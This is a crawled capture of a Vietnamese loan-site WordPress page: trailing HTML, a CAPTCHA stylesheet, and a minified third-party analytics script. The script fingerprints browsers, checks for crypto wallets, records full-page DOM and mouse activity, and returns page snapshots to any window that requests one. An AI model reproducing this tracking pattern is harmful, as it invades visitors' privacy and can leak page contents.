
		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vaynganhang.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vaynganhang.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/vaynganhang.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/vaynganhang.com.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.2" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vaynganhang.com.vn/wp-content/plugins/thuanqt-captcha/assets/css/tqt-captcha.css?ver=1.0.2
body_size: 322
content:
/* ThuanQT.com – CAPTCHA styles */
/* Base */
.tqt-captcha {
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
  margin: 8px 0;
}

/* Compact layout */
.tqt-captcha--compact {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
  font-size: 14px;
}
.tqt-cap__q { color: #111827; white-space: nowrap; }
.tqt-cap__input {
  width: 110px;
  max-width: 150px;
  padding: 6px 8px;
  border-radius: 6px;
  border: 1px solid #d1d5db;
  background: #fff;
  color: #111827;
  box-shadow: 0 1px 0 rgba(0,0,0,0.02) inset;
}
.tqt-cap__input:focus {
  outline: none;
  border-color: #6366f1;
  box-shadow: 0 0 0 3px rgba(99,102,241,0.15);
}
.tqt-cap__brand {
  margin-left: auto;
  font-size: 12px;
  color: #9ca3af;
}

/* Login page tweaks */
body.login .tqt-captcha--compact { width: 100%; }


--- FILE ---
content_type: application/javascript
request_url: https://statinside.com/counter.js
body_size: 4944
content:
!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var n=[],i=!0,r=!1,o=undefined;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(c){r=!0,o=c}finally{try{i||null==s["return"]||s["return"]()}finally{if(r)throw o}}return n}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return n(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return n(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var i=function(){for(var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:10,t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",n="",i=0;i<e;i++){var r=Math.floor(Math.random()*t.length);n+=t.charAt(r)}return n};var r=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)};function o(e,t){this.opts=t,this.win=e,this.doc=this.win.document,this.nextNodeId=0}(function(e){e})((function(e){console.warn(e)})),o.prototype.init=function(){var e=this;r(this.win,"click",(function(t){var n=t.clientX,i=t.clientY,r=window.innerWidth,o=window.innerHeight;e.emit("click",{x:n,y:i,width:r,height:o})})),r(this.win,"focus",(function(t){e.emit("state","active")})),r(this.win,"blur",(function(t){e.emit("state","inactive")}))},o.prototype.capture=function(){return{docType:this.getPageDocType(),tree:this.serializeNode(this.doc.documentElement)}},o.prototype.startRecording=function(){var e=this;if(window.Node&&window.XMLHttpRequest){var t=this.getPageDocType(),n=this.serializeNode(this.doc.documentElement),i=this.win.location.href,o=window.innerWidth,a=window.innerHeight,s=this.win.scrollX,c=this.win.scrollY;this.emit("navigate",{url:i,width:o,height:a,scrollX:s,scrollY:c,docType:t,tree:n}),this.observeMutations(),r(this.doc,"mouseover",(function(t){e.emit("hover",t.target.__siId)})),r(this.win,"resize",(function(){var t=window.innerWidth,n=window.innerHeight;e.emit("resize",{width:t,height:n})})),r(this.win,"scroll",(function(){var t=e.win.scrollX,n=e.win.scrollY;e.emit("scroll",{x:t,y:n})})),r(this.win,"mousemove",(function(t){var n=t.clientX,i=t.clientY;e.emit("mousemove",{x:n,y:i})}))}},o.prototype.emit=function(e,t){this.opts.callback({event:e,data:t})},o.prototype.getPageDocType=function(){var e=this.doc.doctype;if(!e)return"";var t="<!DOCTYPE "+(e.name||"html");return e.publicId&&(t+=' PUBLIC "'+e.publicId+'"'),!e.publicId&&e.systemId&&(t+=" SYSTEM"),e.systemId&&(t+=' "'+e.systemId+'"'),t+=">"},o.prototype.serializeNode=function(e){e.__siId||(e.__siId=++this.nextNodeId);var t={nodeType:e.nodeType,id:e.__siId};switch(t.nodeType){case Node.DOCUMENT_TYPE_NODE:t.name=""!==e.name?e.name:"html",t.publicId=e.publicId,t.systemId=e.systemId;break;case Node.COMMENT_NODE:case Node.TEXT_NODE:t.textContent=e.textContent||"";break;case Node.ELEMENT_NODE:t.tagName=e.tagName,t.attributes={};for(var n=0;n<e.attributes.length;n++){var i=e.attributes[n];t.attributes[i.name]=i.nodeValue}if(e&&e.namespaceURI&&"http://www.w3.org/1999/xhtml"!==e.namespaceURI&&(t.namespaceURI=e.namespaceURI),"LINK"===e.tagName&&"stylesheet"===e.getAttribute("rel")&&e.href&&(t.attributes.href=e.href,t.dataType="css"),"IMG"===t.tagName&&e.currentSrc&&(t.attributes.src=e.currentSrc),"SCRIPT"===t.tagName||"NOSCRIPT"===t.tagName)t.childNodes=[{nodeType:Node.TEXT_NODE,textContent:""}];else if(e.childNodes.length){t.childNodes=[];for(var r=e.firstChild;r;r=r.nextSibling)r.__siIgnore||t.childNodes.push(this.serializeNode(r))}}return t},o.prototype.observeMutations=function(){var e=this;if(window.MutationObserver){var t=document.documentElement;new MutationObserver((function(t,n){for(var i=function(n){var i=t[n];if("attributes"===i.type)e.emit("mutation",{id:i.target.__siId,type:i.type,attr:i.attributeName,val:i.target.getAttribute(i.attributeName)});else if("childList"===i.type){var r=[];i.removedNodes.forEach((function(e){var t=e.__siId;t&&r.push(t)}));var o=[];i.addedNodes.forEach((function(t){if(!t.__siIgnore){var n=e.serializeNode(t);if(n){var r=i.nextSibling?i.nextSibling.__siId:null;o.push([n,r])}}})),e.emit("mutation",{id:i.target.__siId,type:i.type,removed:r,added:o})}},r=0;r<t.length;r++)i(r)})).observe(t,{attributes:!0,childList:!0,subtree:!0})}};var a=function(e){var t=("; "+document.cookie).split("; "+e+"=");if(t.length>=2)return t.pop().split(";").shift()},s=function(e,t,n,i){var r="",o="";if(n){var a=new Date;a.setTime(a.getTime()+1e3*n),r="; expires="+a.toUTCString()}i&&(o="; domain="+i);var s=e+"="+(t||"")+r+o+"; path=/; SameSite=Lax";return document.cookie=s,s};function c(t){if(t===undefined)return undefined;if(null===t)return"null";if("NaN"===t.toString())return"null";if(t===Infinity)return"null";if("string"==typeof t)return'"'+t.replace(/"/g,'\\"')+'"';if("number"==typeof t)return String(t);if("boolean"==typeof t)return t?"true":"false";if(t instanceof Array){for(var n=[],i=0;i<t.length;i++){var r=c(t[i]);r===undefined&&(r="null"),n.push(r)}return"["+n.join(",")+"]"}if("object"===e(t)){var o=[];for(var a in t){var s=c(a),u=c(t[a]);u!==undefined&&o.push(s+":"+u)}return"{"+o.join(",")+"}"}return"{}"}var u,d,f,l,h,m,p=function(e){var t=arguments.length>1&&arguments[1]!==undefined&&arguments[1];return window.JSON&&window.JSON.stringify?t?JSON.stringify(e,"",4):JSON.stringify(e):c(e)},v=function(e,t){try{return JSON.parse(e)}catch(n){return t}},g={queryToString:function(t){var n=[];for(var i in t)if(t.hasOwnProperty(i)){var r=t[i];if(r!==undefined){(r&&"object"===e(r)||r instanceof Array)&&(r=p(r));var o=this.encode(i)+"="+this.encode(r);n.push(o)}}return n.join("&")},encode:function(e){return encodeURIComponent(e)},decode:function(e){return decodeURIComponent(e)},getDomainFromUrl:function(e){var t=arguments.length>1&&arguments[1]!==undefined&&arguments[1],n=String(e).trim().toLowerCase().replace(/^https?:\/\//i,"").replace(/\/.*/,"");return t||(n=n.replace(/^www\./i,"")),n},getRelativeUrl:function(e){return e?e.replace(/^https?:\/\/[^\/]+/i,""):""}},w="si_ses_id",y="si_usr_id",b="https://statinside.com",I=a(w),T=a(y),N="",S=[],E=[],_=0,O=0,M=0,k=(document.hasFocus&&document.hasFocus(),0),D=0,C=0,x={},L=0,A=(new Date).getTime(),P=!1,R=[];function U(t,n,i){var r=arguments.length>3&&arguments[3]!==undefined&&arguments[3];if("tag"===t||"tags"===t||"goal"===t){if(n instanceof Array)for(var o=0;o<n.length;o++)E.push({type:"tag",key:n[o]});else E.push({type:"tag",key:n});r&&Y()}else if("userId"===t)E.push({type:"userId",key:n}),r&&Y();else if("attr"===t){if(n&&"object"===e(n))for(var a in n)n.hasOwnProperty&&!n.hasOwnProperty(a)||E.push({type:t,key:a,val:n[a]});else E.push({type:t,key:n,val:i});r&&Y()}else"ab"===t?setTimeout((function(){j(n,i,r)}),1):"action"===t?d?H(n,i):R.push([n,i]):"hit"===t?z({repeat:!0},(function(e){var t;t="string"==typeof e?v(e,{}):e,d=t.res&&t.res.viewId||d})):"page"===t?N=n:"cookie"===t&&(u=n)}function j(e,t,n){if(!e.name||"string"!=typeof e.name)throw new Error("A/B testing opts.name must be string");var i="si_ab_"+e.name,r=a(i);if(!r){var o=0,s=[];for(var c in e.variants){if(!e.variants.hasOwnProperty||e.variants.hasOwnProperty(c))o+=parseInt(e.variants[c])||1,s.push({val:c,top:o})}for(var u=Math.floor(Math.random()*o),d=0;d<s.length;d++)if(u<s[d].top){r=s[d].val;break}}if(r){X(i,r,900),setInterval((function(){X(i,r,900)}),6e4),E.push({type:"ab",key:e.name,val:r}),n&&Y(),t(r)}}function H(e,t,n){z({action:e,custom:t})}function X(e,t,n){s(e,t,n,u)}function z(e,t){var n=b+"/api/add-hit",i={ver:1,viewId:e&&e.repeat?undefined:d,visitorId:T,sessionId:I,userId:x.userId,custom:e?e.custom:x.custom,group:x.group,accountId:f,referrer:document.referrer,url:location.href,page:N,topFrame:window.top===window?1:0,tz:(new Date).getTimezoneOffset(),features:E,action:e?e.action:undefined,tron:window.TronLinkEVM?1:0,web3:window.web3?1:0};E=[],function(e){window.screen&&(e.screen=screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)+"*"+(window.devicePixelRatio||0))}(i),function(e){try{e.notifPerm=window.Notification&&Notification.permission||"",e.navLang=navigator.language,e.navLangs=navigator.languages instanceof Array?navigator.languages.join(","):"",e.webdriver=navigator.webdriver,e.rtt=navigator.connection&&navigator.connection.rtt||0,e.mimeCnt=navigator.mimeTypes?navigator.mimeTypes.length:null,e.pluginsCnt=navigator.plugins?navigator.plugins.length:null}catch(t){}}(i),F(n,i,t)}function Y(){var e=arguments.length>0&&arguments[0]!==undefined&&arguments[0];e&&setTimeout((function(){return Y(!0)}),2e3);var t=!1===x.heartbeat;if(!t||E.length){var n=location.hostname,i=Math.round((new Date).getTime()-A),r={num:++_,viewId:d,sessionId:I,visitorId:T,accountId:f,domain:n,time:i,activeTime:O,scroll:M,clicksCnt:k,mDownCnt:D,mUpCnt:C,features:E};t||(r.events=S,S=[]),E=[];var o=b+"/api/send-heartbeat";q(o,r)}}function q(e,t){navigator.sendBeacon&&navigator.sendBeacon(e,p(t))||F(e,t)}function F(e,t,n){window.XMLHttpRequest?function(e,t,n){var i=p(t),r=new XMLHttpRequest;r.open("POST",e),r.setRequestHeader("Content-Type","text/plain"),r.onreadystatechange=function(){n&&4===r.readyState&&n(r.responseText)},r.send(i)}(e,t,n):function(e,t,n){var i=document.createElement("script");document.body.appendChild(i);var r="statinsideCallback"+ ++L;window[r]=function(e){return n&&n(e)};var o=(new Date).getTime()+Math.random(),a=g.queryToString(t)+"&callback=window."+r+"&_r="+o;i.src=e+"?"+a}(e,t,n)}!function(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++){var n=e[t].getAttribute("data-statinside-id");if(n){f=n,b=e[t].getAttribute("data-endpoint")||b;break}}}(),function(){var e=window._siData;if(e&&e instanceof Array)for(var t=0;t<window._siData.length;t++){var n=e[t][0],i=e[t][1],r=e[t][2];x[n]=i,U(n,i,r)}window.statInside=function(e,t,n){x[e]=t,U(e,t,n,!0)}}(),m=1e3,setTimeout((function B(){document.hasFocus&&document.hasFocus()&&(O+=m),setTimeout(B,m)}),m),r(document,"click",(function(e){return k++})),r(document,"mousedown",(function(e){return D++})),r(document,"mouseup",(function(e){return C++})),r(window,"scroll",(function(e){if(100!==M)try{var t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,n=document.documentElement.scrollHeight,i=window.pageYOffset,r=Math.round(i/(n-t)*100);if(r>100)return;var o=Math.max(r,M);o>M&&(M=o)}catch(a){}})),function(){function e(e){("state"!==e.event||(e.data,P))&&S.push({event:e.event,time:(new Date).getTime(),data:e.data})}(l=new o(window,{callback:e})).init()}(),window.addEventListener&&window.addEventListener("message",(function(e){if("capture"===e.data.command){if(h)return;setTimeout((function(){h=l.capture(),e.source.window.postMessage({command:"capture_response",capture:h},"*")}),1e3)}})),z(null,(function(e){var n,r,o;(n="string"==typeof e?v(e,{}):e).res&&n.res.trackErrors&&window.addEventListener&&window.addEventListener("error",(function(e){try{var t=e.error&&e.error.stack,n={ts:Math.floor(e.timeStamp),msg:e.message,file:e.filename,line:e.lineno,col:e.colno,stack:t};S.push({event:"error",time:(new Date).getTime(),data:n})}catch(e){}})),(P=n.res&&n.res.record)&&l.startRecording(),d=n.res&&n.res.viewId||(r="v",o=(new Date).getTime(),Math.round(o/1e3).toString()+"-"+(r||"")+"-"+i(20)),function(){for(var e=0;e<R.length;e++){var n=t(R[e],2);H(n[0],n[1])}R=[]}(),T||(T=d),X(y,T,31536e3),function(){I||(I=d);var e=w,t=900;X(e,I,t),setInterval((function(){X(e,I,t)}),6e4)}(),Y(!0)}))}();
